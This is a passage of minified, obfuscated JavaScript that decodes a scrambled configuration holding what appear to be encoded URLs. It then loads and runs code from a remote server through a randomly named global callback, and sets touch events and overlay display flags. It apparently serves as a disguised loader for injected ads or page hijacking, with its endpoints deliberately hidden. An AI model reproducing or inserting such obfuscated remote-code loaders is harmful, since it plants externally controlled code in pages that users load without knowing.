n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"oK\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}KoK)21C7m:6d7:C4m(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}KoK)21C7mTF_J(CFm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}KTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}KTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"hs25(OYo6D\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();